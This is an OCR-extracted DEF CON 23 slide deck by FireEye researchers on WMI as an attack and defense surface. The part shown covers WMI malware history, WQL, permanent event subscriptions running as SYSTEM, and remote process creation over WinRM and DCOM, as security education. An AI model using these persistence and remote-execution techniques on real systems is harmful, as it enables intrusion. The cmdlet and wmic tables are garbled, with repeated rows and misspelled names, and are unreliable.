

# WhyMI so Sexy? WMI Attacks, Real-Time Defense, and Advanced Forensic Analysis

Willi Ballenthin, Matt Graeber, Claudiu Teodorescu

**DEF CON 23** 

Copyright © 2015, FireEye, Inc. All rights reserved.

#### This talk is dedicated to hunting down APT 29

Copyright © 2015, FireEye, Inc. All rights reserved.

#### So you've been owned with WMI...

- Attackers use WMI reality
- Prevention, detection, remediation guidance - lacking
- Forensic capability non-existent
- Awareness of offensive capabilities lacking
- Awareness of defensive capabilities practically non-existent





Introduction Willi, Matt, and Claudiu



#### **About the Speakers**

Willi Ballenthin - @williballenthin

- Reverse Engineer @ FireEye Labs Advanced Reverse Engineering (FLARE) Team
- Forensic Analyst
- Researcher
- Instructor





#### **About the Speakers**

Matt Graeber - @mattifestation

- Reverse Engineer @ FireEye Labs Advanced Reverse Engineering (FLARE) Team
- Speaker Black Hat, MS Blue Hat, BSides LV and Augusta, DerbyCon
- Black Hat Trainer
- Microsoft MVP PowerShell
- GitHub projects PowerSploit, PowerShellArsenal, Position Independent Shellcode in C, etc.
- "Living off the Land" Proponent
- Perpetual n00b



#### **About the Speakers**

Claudiu "to the rescue" Teodorescu - @cteo13

- Reverse Engineer @ FireEye Labs Advanced Reverse Engineering (FLARE) Team
- Forensic researcher
- Crypto analyst
- GitHub projects WMIParser
- Soccer player



#### **Outline – Session #1**

Background, Motivations, Attack Examples

- Abridged History of WMI Malware
- WMI Architecture
- WMI Query Language (WQL)
- WMI Eventing
- Remote WMI
- WMI Attack Lifecycle
- Providers



File Format, Investigations, Real-Time Defense, Mitigations

- WMI Forensics
- Managed Object Format (MOF)
- Representation of MOF Primitives
- Investigation Methodology A Mock Investigation
- WMI Attack Detection
- WMI Attack Mitigations



# WMI Malware History

Copyright © 2015, FireEye, Inc. All rights reserved.

#### ~2010 - Stuxnet

- Exploited MS10-061 Windows Printer Spooler
- Exploited an arbitrary file write vulnerability
- WMI provided a generic means of turning a file write to SYSTEM code execution!
- The attackers dropped a MOF file to gain SYSTEM-level execution.

http://poppopret.blogspot.com/2011/09/playing-with-mof-files-on-windows-for.html



#### 2010 - Ghost

- Utilized permanent WMI event subscriptions to:
  - Monitor changes to "Recent" folder
  - Compressed and uploaded all new documents
  - Activates an ActiveX control that uses IE as a C2 channel

#### http://la.trendmicro.com/media/misc/understanding-wmi-malware-researchpaper-en.pdf



#### 2014 – WMI Shell (Andrei Dumitrescu)

- Uses WMI as a C2 channel
- WMI namespaces used to store data

#### http://2014.hackitoergosum.org/slides/day1\_WMI\_Shell\_Andrei\_Dumitrescu.pdf



#### 2015 – APT 29

- Heavy reliance upon WMI and PowerShell
- Custom WMI class creation
- WMI repository used to store payloads of arbitrary size
- Results of commands added to WMI object properties
- Thanks to our awesome Mandiant investigators for seeking this out, discovering it, and remediating!
  - Nick Carr, Matt Dunwoody, DJ Palombo, and Alec Randazzo
- Thanks to APT 29 for allowing us to further our investigative techniques!



#### WMI Basics

#### Windows Management Instrumentation



#### What is WMI?

- Windows Management Instrumentation
- Powerful local & remote system management infrastructure
- Present since Win98 and NT4
- Can be used to:
  - Obtain system information
    - Registry
    - File system
    - Etc.
  - Execute commands
  - Subscribe to events





#### **WMI Architecture**

- WMI implements the CIM and WBEM standards to do the following:
  - Provide an object schema to describe "managed components"
  - Provide a means to populate objects i.e. WMI providers
  - Store persistent objects WMI/CIM repository
  - Query objects WQL
  - Transmit object data DCOM and WinRM
  - Perform actions on objects class methods, events, etc.



#### **WMI Architecture**





FLARE 18

# Interacting with WMI



#### **Utilities - PowerShell**

- PowerShell is awesome
- Need I say more?

| Imdlet       Invoke-WmiMethod       Microsoft.PowerShell.Management         Imdlet       Register-WmiEvent       Microsoft.PowerShell.Management         Imdlet       Remove-WmiObject       Microsoft.PowerShell.Management         Imdlet       Set-WmiInstance       Microsoft.PowerShell.Management         PS C:\> Get-Command -Noun Cim*       ModuleName         Imme       ModuleName                                                                                                    | CommandType  | Name                        | ModuleName                        |
|----------------------------------------------------------------------------------------------------|--------------|-----------------------------|-----------------------------------|
| Indlet       Invoke-WmiMethod       Microsoft.PowerShell.Management         Microsoft.PowerShell.Management       Microsoft.PowerShell.Management         Indlet       Remove-WmiObject       Microsoft.PowerShell.Management         Indlet       Set-WmiInstance       Microsoft.PowerShell.Management         PS C:\> Get-Command -Noun Cim*       Microsoft.PowerShell.Management         CommandType       Name       ModuleName         Indlet       Get-CimAssociatedInstance       CimCmdlets         Indlet       Get-CimSession       CimCmdlets         Indlet       Get-CimInstance       CimCmdlets         Indlet       Get-CimSession       CimCmdlets         Indlet       New-CimInstance       CimCmdlets         Indlet       New-CimInstance       CimCmdlets         Indlet       New-CimSession       CimCmdlets         Indlet       New-CimSession       CimCmdlets         Indlet       New-CimSessionOption       CimCmdlets         Indlet       New-CimSessionOption       CimCmdlets         Indlet       Remove-CimInstance       CimCmdlets         Indlet       Remove-CimInstance       CimCmdlets         Indlet       Remove-CimInstance       CimCmdlets         Indlet       Remove-CimInstance | <br>[md]et   | Get-WmiObject               | Microsoft.PowerShell.Management   |
| PS C:\> Get-Command -Noun Cim*<br>CommandType Name ModuleName<br>Cmdlet Get-CimAssociatedInstance CimCmdlets<br>Cmdlet Get-CimClass CimCmdlets<br>Cmdlet Get-CimInstance CimCmdlets<br>Cmdlet Get-CimSession CimCmdlets<br>Cmdlet Invoke-CimMethod CimCmdlets<br>Cmdlet New-CimInstance CimCmdlets<br>Cmdlet New-CimSession CimCmdlets<br>Cmdlet New-CimSession CimCmdlets<br>Cmdlet New-CimSessionOption CimCmdlets<br>Cmdlet Register-CimIndicationEvent CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets                                                                                                    | Emdlet       |                             | Microsoft, PowerShell, Management |
| PS C:\> Get-Command -Noun Cim*<br>CommandType Name ModuleName<br>Cmdlet Get-CimAssociatedInstance CimCmdlets<br>Cmdlet Get-CimClass CimCmdlets<br>Cmdlet Get-CimInstance CimCmdlets<br>Cmdlet Get-CimSession CimCmdlets<br>Cmdlet Invoke-CimMethod CimCmdlets<br>Cmdlet New-CimInstance CimCmdlets<br>Cmdlet New-CimSession CimCmdlets<br>Cmdlet New-CimSession CimCmdlets<br>Cmdlet New-CimSessionOption CimCmdlets<br>Cmdlet Register-CimIndicationEvent CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets                                                                                                    | Emdlet       |                             | Microsoft, PowerShell, Management |
| PS C:\> Get-Command -Noun Cim*<br>CommandType Name ModuleName<br>Cmdlet Get-CimAssociatedInstance CimCmdlets<br>Cmdlet Get-CimClass CimCmdlets<br>Cmdlet Get-CimInstance CimCmdlets<br>Cmdlet Get-CimSession CimCmdlets<br>Cmdlet Invoke-CimMethod CimCmdlets<br>Cmdlet New-CimInstance CimCmdlets<br>Cmdlet New-CimSession CimCmdlets<br>Cmdlet New-CimSession CimCmdlets<br>Cmdlet New-CimSessionOption CimCmdlets<br>Cmdlet Register-CimIndicationEvent CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets<br>Cmdlet Remove-CimInstance CimCmdlets                                                                                                    | Cmdlet       | Remove-WmiObject            | Microsoft.PowerShell.Management   |
| CommandType         Name         ModuleName           Indlet         Get-CimAssociatedInstance         CimCndlets           Indlet         Get-CimInstance         CimCndlets           Indlet         Get-CimInstance         CimCndlets           Indlet         Get-CimSession         CimCndlets           Indlet         Get-CimSession         CimCndlets           Indlet         Invoke-CimMethod         CimCndlets           Indlet         New-CimInstance         CimCndlets           Indlet         New-CimInstance         CimCndlets           Indlet         New-CimSession         CimCndlets           Indlet         New-CimSession         CimCndlets           Indlet         New-CimSessionOption         CimCndlets           Indlet         Register-CimIndicationEvent         CimCndlets           Indlet         Remove-CimInstance         CimCndlets           Indlet         Remove-CimInstance         CimCndlets           Indlet         Remove-CimInstance         CimCndlets           Indlet         Remove-CimInstance         CimCndlets           Indlet         Remove-CimInstance         CimCndlets           Indlet         Remove-CimInstance         CimCndlets           Indlet       | Emdlet       | Set-WmiInstance             | Microsoft.PowerShell.Management   |
| Indlet       Get-CimAssociatedInstance       CimCndlets         Indlet       Get-CimInstance       CimCndlets         Indlet       Get-CimInstance       CimCndlets         Indlet       Get-CimInstance       CimCndlets         Indlet       Get-CimSession       CimCndlets         Indlet       Invoke-CimMethod       CimCndlets         Indlet       New-CimInstance       CimCndlets         Indlet       New-CimSession       CimCndlets         Indlet       New-CimSession       CimCndlets         Indlet       New-CimSession       CimCndlets         Indlet       New-CimSessionOption       CimCndlets         Indlet       Register-CimIndicationEvent       CimCndlets         Indlet       Remove-CimInstance       CimCndlets         Indlet       Remove-CimInstance       CimCndlets         Indlet       Remove-CimInstance       CimCndlets         Indlet       Remove-CimInstance       CimCndlets                                                                                                    | PS C:\> Get- | Command -Noun Cim*          |                                   |
| EndletGet-CimClassCimCmdletsEndletGet-CimInstanceCimCmdletsEndletGet-CimSessionCimCmdletsEndletInvoke-CimMethodCimCmdletsEndletNew-CimInstanceCimCmdletsEndletNew-CimSessionCimCmdletsEndletNew-CimSessionOptionCimCmdletsEndletRegister-CimIndicationEventCimCmdletsEndletRemove-CimInstanceCimCmdletsEndletRemove-CimInstanceCimCmdletsEndletRemove-CimInstanceCimCmdletsEndletRemove-CimInstanceCimCmdletsEndletRemove-CimInstanceCimCmdletsEndletRemove-CimInstanceCimCmdletsEndletRemove-CimInstanceCimCmdletsEndletRemove-CimSessionCimCmdlets                                                                                                    | CommandType  | Name                        | ModuleName                        |
| Implet       Get-CimInstance       CimCmdlets         Implet       Get-CimSession       CimCmdlets         Implet       Invoke-CimMethod       CimCmdlets         Implet       Invoke-CimInstance       CimCmdlets         Implet       New-CimInstance       CimCmdlets         Implet       New-CimSession       CimCmdlets         Implet       New-CimSessionOption       CimCmdlets         Implet       Register-CimIndicationEvent       CimCmdlets         Implet       Remove-CimInstance       CimCmdlets         Implet       Remove-CimInstance       CimCmdlets         Implet       Remove-CimInstance       CimCmdlets         Implet       Remove-CimInstance       CimCmdlets         Implet       Remove-CimInstance       CimCmdlets         Implet       Remove-CimInstance       CimCmdlets                                                                                                    | Cmdlet       |                             | CimCmdlets                        |
| Emdlet       Get-CimSession       CimCmdlets         Indlet       Invoke-CimMethod       CimCmdlets         Indlet       New-CimInstance       CimCmdlets         Indlet       New-CimSession       CimCmdlets         Indlet       New-CimSession       CimCmdlets         Indlet       New-CimSessionOption       CimCmdlets         Indlet       Register-CimIndicationEvent       CimCmdlets         Indlet       Remove-CimInstance       CimCmdlets         Indlet       Remove-CimInstance       CimCmdlets                                                                                                    |              |                             |                                   |
| ImdletInvoke-CimMethodCimCmdletsImdletNew-CimInstanceCimCmdletsImdletNew-CimSessionCimCmdletsImdletNew-CimSessionOptionCimCmdletsImdletRegister-CimIndicationEventCimCmdletsImdletRemove-CimInstanceCimCmdletsImdletRemove-CimInstanceCimCmdletsImdletRemove-CimSessionCimCmdlets                                                                                                    |              |                             |                                   |
| Implet       New-CimInstance       CimCmdlets         Implet       New-CimSession       CimCmdlets         Implet       New-CimSessionOption       CimCmdlets         Implet       New-CimSessionOption       CimCmdlets         Implet       Register-CimIndicationEvent       CimCmdlets         Implet       Remove-CimInstance       CimCmdlets         Implet       Remove-CimIstance       CimCmdlets         Implet       Remove-CimSession       CimCmdlets                                                                                                    |              |                             |                                   |
| Imdlet       New-CimSession       CimCmdlets         Imdlet       New-CimSessionOption       CimCmdlets         Imdlet       Register-CimIndicationEvent       CimCmdlets         Imdlet       Remove-CimInstance       CimCmdlets         Imdlet       Remove-CimSession       CimCmdlets                                                                                                    |              |                             |                                   |
| Implication     CinCmdlets       Implication     CinCmdlets       ImplicationEvent     CinCmdlets       ImplicationEvent     CinCmdlets       ImplicationEvent     CinCmdlets       ImplicationEvent     CinCmdlets       ImplicationEvent     CinCmdlets                                                                                                    |              |                             |                                   |
| Imdlet Register-CimIndicationEvent CimCmdlets<br>Imdlet Remove-CimInstance CimCmdlets<br>Imdlet Remove-CimSession CimCmdlets                                                                                                    |              |                             |                                   |
| Emdlet Remove-CimInstance CimCmdlets<br>Emdlet Remove-CimSession CimCmdlets                                                                                                    |              | New-CimSessionOption        |                                   |
| indlet Remove-CimSession CimCmdlets                                                                                                    |              | Register-CimIndicationEvent |                                   |
|                                                                                                    |              |                             |                                   |
| imalet Set-Ciminstance Cimicmalets                                                                                                    |              |                             |                                   |
|                                                                                                    | mdlet        | Set-Ciminstance             | Cimendiets                        |

"Blue is the New Black" - @obscuresec



FLARE 20

#### **Utilities – wmic.exe**

- Pentesters and attackers know about this
- Installed everywhere
- Gets most tasks done
- Has some limitations

| Command Prompt                                                                                                    | 🕹 🗖 🗖 👘                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C:\>wmic.exe /?                                                                                                    |                                                                                                    |
| [global switches] <c< td=""><td>command&gt;</td></c<>                                                                                                    | command>                                                                                                    |
| The following global<br>/NAMESPACE<br>/ROLE<br>/NODE<br>/IMPLEVEL<br>/AUTHLEVEL<br>/AUTHLEVEL<br>/LOCALE<br>/PRIVILEGES<br>/TRACE<br>/RECORD<br>/INTERACTIVE<br>/FAILFAST<br>/USER<br>/PASSWORD<br>/OUTPUT<br>/APPEND<br>/AGGREGATE<br>/AUTHORITY<br>/?[: <brief full>]</brief full> | Client impersonation level.<br>Client authentication level.<br>Language id the client should use.<br>Enable or disable all privileges.<br>Outputs debugging information to stderr.<br>Logs all input commands and output.<br>Sets or resets the interactive mode.<br>Sets or resets the FailFast mode.<br>User to be used during the session.<br>Password to be used for session login.<br>Specifies the mode for output redirection.<br>Sets or resets aggregate mode.<br>Sets or resets aggregate mode. |
| For more information                                                                                                    | on a specific global switch, type: switch-name /?                                                                                                    |
| The following alias/<br>ALIAS<br>BASEBOARD<br>BIOS<br>BOOTCONFIG<br>CDROM<br>COMPUTERSYSTEM                                                                                                    | <pre>'es are available in the current role:<br/>- Access to the aliases available on the local system<br/>- Base board (also known as a motherboard or system board) management.<br/>- Basic input/output services (BIOS) management.<br/>- Boot configuration management.<br/>- CD-ROM management.<br/>- Computer system management.</pre>                                                                                                    |
|                                                                                                    | Computer system management:                                                                                                    |



#### **Utilities – Microsoft CIM Studio**

- Free
- Very dated but still works
- Good for WMI discovery/research

| ← → ② ②                                    |                                 | lal Print        |                               |
|--------------------------------------------|---------------------------------|------------------|-------------------------------|
| dress 🙋 D:\mstools\bin\wmi\Studio.Htm      |                                 |                  | ▼ 🖓 Go 🛛 Links                |
| MI CIM Studio                              |                                 |                  | <b>3</b>                      |
| lasses in: 1001/CIMV2 💽 🖪 🏘 🐑 🗙            | 🗊 Win32_NTEventlogFile          | ×♦⇒              | E 🗉 🔁 🕵 🔋                     |
| SecurityRelatedClass                       | Properties Methods Associations | 1                |                               |
| PARAMETERS     SystemSecurity              | Properties of an object are v   |                  | and the other standard and an |
|                                            | instance of a class.            | alues (nat are u | ised to characterize an       |
| B-CIM_LogicalElement                       | Name                            | Type             | Value                         |
| CIM_FileSystem                             | LogfileName                     | string           | <empty> ▲</empty>             |
| CIM_Job     CIM_Job     CIM JobDestination | NumberOfRecords                 | uint32           | <empty></empty>               |
|                                            | OverWritePolicy                 | string           | <empty></empty>               |
| E-CIM_LogicalFile                          | - Sources                       | array of string  | <empty></empty>               |
| - CIM_DataFile                             | MaxFileSize                     | uint32           | <empty></empty>               |
| - Win32_CodecFile                          | OverwriteOutDated               | uint32           | <empty></empty>               |
| Win32_NTEventlogFile     Win32_PageFile    | AccessMask                      | uint32           | <empty></empty>               |
| Win32_Fagenie                              | C Archive                       | boolean          | <empty></empty>               |
|                                            | Caption                         | string           | <empty></empty>               |
| E CIM_Directory                            | Compressed                      | boolean          | <empty></empty>               |
| E CIM_OperatingSystem                      | CompressionMethod               | string           | <empty></empty>               |
|                                            | CreationClassName               | string           | <empty></empty>               |
| CIM_RedundancyGroup     CIM_Service        | CreationDate                    | datetime         | <empty></empty>               |
| E CIM ServiceAccessPoint                   | CSCreationClassName             | string           | <emply></emply>               |
| CIM_SoftwareElement                        | CSName                          | string           | <emply></emply>               |
| ⊕ □ □ □ CIM_SoftwareFeature                | C Description                   | string           | <empty></empty>               |
| B ⊡ 🗊 CIM_System                           | C Drive                         | string           | <empty></empty>               |
| E CIM_SystemResource                       |                                 | annih.           |                               |



## **Utilities – Sapien WMI Explorer**

- Commercial utility
- Great for WMI discovery/research
- Many additional features
- Huge improvement over CIM Studio







#### **Utilities – wbemtest.exe**

- The WMI utility you never heard of
- GUI
- Very powerful
- Rarely a blacklisted application

| mespace:                                                                        |                                  |                        | Connect                 |
|---------------------------------------------------------------------------------|----------------------------------|------------------------|-------------------------|
| ot\cimv2                                                                        |                                  |                        | Exit                    |
| VbemServices                                                                    |                                  |                        |                         |
| Enum Classes                                                                    | Enum Instances                   | Open <u>N</u> amespace | Edi <u>t</u> Context    |
| Create Class                                                                    | Create Instance                  | Query                  | Create Refresher        |
| Open Class                                                                      | Ogen Instance                    | Notification Query     |                         |
| Delete Class                                                                    | Delete instance                  | Execute Method         |                         |
| <u>Open Class</u><br>Delete Class<br><u>Method Invocation (</u><br>Asynchronous | Ogen Instance<br>Delete Instance | Notification Query     | leges                   |
| C Synchronous                                                                   |                                  | Use Amended            | Qualifiers              |
| <ul> <li>Semisynchrono</li> <li>Use NextA</li> </ul>                            | ous<br>sync (enum. only)         | Direct Access          | on Read Operations      |
| 10 Batch Count (enum. only)                                                     |                                  | 5000 Timeout           | (msec., -1 for infinite |



#### **Utilities – winrm.exe**

- Not a well known utility
- Can interface with WMI over WinRM
- Useful if PowerShell is not available

winrm invoke Create wmicimv2/Win32\_Process @{CommandLine="notepad.exe";CurrentDirectory="C:\"}
winrm enumerate http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32\_Process
winrm get http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32\_OperatingSystem



#### Utilities

- Linux wmic, wmis, wmis-pth (@passingthehash)
  - http://passing-the-hash.blogspot.com/2013/04/missing-pth-tools-writeup-wmic-wmis-curl.html
- Windows Script Host Languages
  - VBScript
  - JScript
- IWbem\* COM API
- .NET System.Management classes



# WMI Query Language (WQL)

Copyright © 2015, FireEye, Inc. All rights reserved.

## WMI Query Language (WQL)

- SQL-like query language used to
  - Filter WMI object instances
  - Register event trigger
- Three query classes:
  - 1. Instance Queries
  - 2. Event Queries
  - 3. Meta Queries



Format:

- SELECT [Class property name \*] FROM [CLASS NAME] <WHERE [CONSTRAINT]>
   Example:
- SELECT \* FROM Win32\_Process WHERE Name LIKE "%chrome%"



Format:

- SELECT [Class property name \*] FROM [INTRINSIC CLASS NAME] WITHIN [POLLING INTERVAL] <WHERE [CONSTRAINT]>
- SELECT [Class property name |\*] FROM [EXTRINSIC CLASS NAME] <WHERE [CONSTRAINT]>

Examples:

- SELECT \* FROM \_\_InstanceCreationEvent WITHIN 15 WHERE TargetInstance ISA 'Win32\_LogonSession' AND TargetInstance.LogonType = 2
- SELECT \* FROM Win32\_VolumeChangeEvent WHERE EventType = 2
- SELECT \* FROM RegistryKeyChangeEvent WHERE Hive='HKEY\_LOCAL\_MACHINE' AND KeyPath='SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run'



Format:

SELECT [Class property name|\*] FROM [Meta\_Class|SYSTEM CLASS NAME] <WHERE [CONSTRAINT]>

Example:

- SELECT \* FROM Meta\_Class WHERE \_\_Class LIKE "Win32%"
- SELECT Name FROM \_\_\_NAMESPACE



# WMI Eventing



#### **WMI Events**

- WMI has the ability to trigger off nearly any conceivable event.
  - Great for attackers and defenders
- Three requirements
  - 1. Filter An action to trigger off of
  - 2. Consumer An action to take upon triggering the filter
  - 3. Binding Registers a Filter ← → Consumer
- Local events run for the lifetime of the host process.
- Permanent WMI events are persistent and run as SYSTEM.



#### **WMI Event Types - Intrinsic**

- Intrinsic events are system classes included in every namespace
- Attacker/defender can make a creative use of these
- Must be captured at a polling interval
- Possible to miss event firings
  - \_\_NamespaceOperationEvent
  - NamespaceModificationEvent
  - NamespaceDeletionEvent
  - NamespaceCreationEvent
  - ClassOperationEvent
  - ClassDeletionEvent
  - ClassModificationEvent

- \_\_ClassCreationEvent
- \_\_InstanceOperationEvent
- InstanceCreationEvent
- \_\_MethodInvocationEvent
- \_\_InstanceModificationEvent
- \_\_\_\_InstanceDeletionEvent
- \_\_\_TimerEvent



#### **WMI Event Types - Extrinsic**

- Extrinsic events are non-system classes that fire immediately
- No chance of missing these
- Generally don't include as much information
- Notable extrinsic events:
- Consider the implications...

- ROOT\CIMV2:Win32\_ComputerShutdownEvent
- ROOT\CIMV2:Win32\_IP4RouteTableEvent
- ROOT\CIMV2:Win32\_ProcessStartTrace
- ROOT\CIMV2:Win32\_ModuleLoadTrace
- ROOT\CIMV2:Win32\_ThreadStartTrace
- ROOT\CIMV2:Win32\_VolumeChangeEvent
- ROOT\CIMV2:Msft\_WmiProvider\*
- ROOT\DEFAULT:RegistryKeyChangeEvent
- ROOT\DEFAULT:RegistryValueChangeEvent

#### **WMI Events - Consumers**

- The action taken upon firing an event
- These are the standard event consumers:
  - LogFileEventConsumer
  - ActiveScriptEventConsumer
  - NTEventLogEventConsumer
  - SMTPEventConsumer
  - CommandLineEventConsumer
- Present in the following namespaces:
  - ROOT\CIMV2
  - ROOT\DEFAULT





### **Permanent WMI Events**

- Event subscriptions persistent across reboots
- Requirements:
  - 1. Filter An action to trigger off of
    - Creation of an \_\_EventFilter instance
  - 2. Consumer An action to take upon triggering the filter
    - Creation of a derived \_\_\_EventConsumer instance
  - 3. Binding Registers a Filter  $\leftarrow \rightarrow$  Consumer
    - Creation of a \_\_\_\_\_FilterToConsumerBinding instance



#### **WMI Events - Overview**



# Remote WMI



### **Remote WMI Protocols - DCOM**

- DCOM connections established on port 135
- Subsequent data exchanged on port dictated by
  - HKEY\_LOCAL\_MACHINE\Software\Microsoft\Rpc\Internet Ports (REG\_MULTI\_SZ)
  - configurable via DCOMCNFG.exe
- Not firewall friendly
- By default, the WMI service Winmgmt is running and listening on port 135

MSDN: <u>Setting Up a Fixed Port for WMI</u>

MSDN: Connecting Through Windows Firewall



#### **Remote WMI Protocols - DCOM**

| Administrator: Windows PowerShell                  |                                                                   |
|----------------------------------------------------|-------------------------------------------------------------------|
| PS C:\> Get-WmiObject -<br>ial 'WIN-B85AAA7ST4U\Ad | Class Win32_Process -ComputerName 192.168.72.135 -Credent         |
| GENUS                                              | : 2                                                               |
| CLASS                                              | : Win32_Process                                                   |
| SUPERCLASS                                         | : CIM_Process                                                     |
| DYNASTY                                            | : CIM_ManagedSystemElement                                        |
| RELPATH                                            | : Win32_Process.Handle="0"                                        |
| PROPERTY_COUNT                                     | : 45                                                              |
| DERIVATION                                         | : {CIM_Process, CIM_LogicalElement, CIM_ManagedSyste<br>mElement} |
| SERVER                                             | : WIN-B85AAA7ST4U                                                 |
| NAMESPACE                                          | : root\cimv2                                                      |
| PATH                                               | : \\WIN-B85AAA7ST4U\root\cimv2:Win32_Process.Handle=<br>"0"       |
| Caption                                            | : System Idle Process                                             |
| CommandLine                                        |                                                                   |
| CreationClassName                                  | : Win32_Process                                                   |
| CreationDate                                       |                                                                   |
| CSCreationClassName                                | : Win32_ComputerSystem                                            |
| CSName                                             | : WIN-B85AAA7ST4U                                                 |
| Description                                        | : System Idle Process                                             |

Copyright © 2015, FireEye, Inc. All rights reserved.

### **Remote WMI Protocols - WinRM/PowerShell Remoting**

- SOAP protocol based on the WSMan specification
- Encrypted by default
- Single management port 5985 (HTTP) or 5986 (HTTPS)
- The official remote management protocol in Windows 2012 R2+
- SSH on steroids Supports WMI and code execution, object serialization



#### **Remote WMI Protocols – WinRM/PowerShell Remoting**



#### **Remote WMI Protocols – WinRM/PowerShell Remoting**

| IN-B85AAA7S | <sup>Shell</sup><br>mSession = New-Cim<br>T4U\Administrator'<br>-CimInstance -CimS | -Authenticat | ion Negotiate      |             |                    |
|-------------|------------------------------------------------------------------------------------|--------------|--------------------|-------------|--------------------|
| ProcessId   | Name                                                                               | HandleCount  | WorkingSetSi<br>ze | VirtualSize | PSComputerN<br>ame |
| 0           | System Idle P                                                                      | 0            | 24576              | 0           | 192.168            |
